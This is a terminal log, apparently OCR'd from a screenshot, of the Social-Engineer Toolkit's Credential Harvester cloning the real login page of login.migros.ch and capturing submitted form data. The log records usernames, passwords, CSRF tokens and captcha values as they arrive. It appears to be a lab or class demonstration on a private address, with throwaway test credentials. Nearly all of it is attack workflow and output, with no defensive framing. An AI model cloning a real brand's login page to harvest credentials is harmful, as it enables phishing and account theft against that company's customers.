 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.192.92.162]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://login.migros.ch/login
[*] Cloning the website: https://login.migros.ch/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.92.162 - - [07/Apr/2022 11:14:52] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: [{"level":"WARN","timestamp":1649322893461,"data":"Cookies blocked - by extension"}]
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: _csrf=LaRFLoQeRWKoF5RrdtOlsQ
POSSIBLE USERNAME FIELD FOUND: username=hello
POSSIBLE PASSWORD FIELD FOUND: password=123457
PARAM: g-recaptcha-response=
PARAM: captcha=HFOTRsKk1KWGgtCgtZFx5IFlUOZSUOEG8eOkQ4QVQeVkloXmkzWCh6W3xOIm5MeEIwb1N1XUcfEAFcGX9rKHs0OyYXGE8OXVMbO08
-cUkCPFYzRxx_R2INZQQcUUdKIiJhFSFXSC5AKzUzHwcTAw5QGTZBGgUaVDUZdjw
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.192.92.162 - - [07/Apr/2022 11:17:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: [{"level":"WARN","timestamp":1649323061552,"data":"Cookies blocked - by extension"}]
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: _csrf=LaRFLoQeRWKoF5RrdtOlsQ
POSSIBLE USERNAME FIELD FOUND: username=noemie
POSSIBLE PASSWORD FIELD FOUND: password=helllllllooo
PARAM: g-recaptcha-response=
PARAM: captcha=HFYWlhchBHADUgUlZUT0NFTggDPXgDSDITYhk1GQgbARZnBDo-AHV3AyFDejNBIB89Nw54BRoSSFxRQSJmcCY5Y3saQBIDBQ4WYxI
zKRQPZAs-H0FyHz8APVkRCRpHen9sTXxaEHNNc2g-R1oeW1NdQWtMQlgXDGgULmE
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.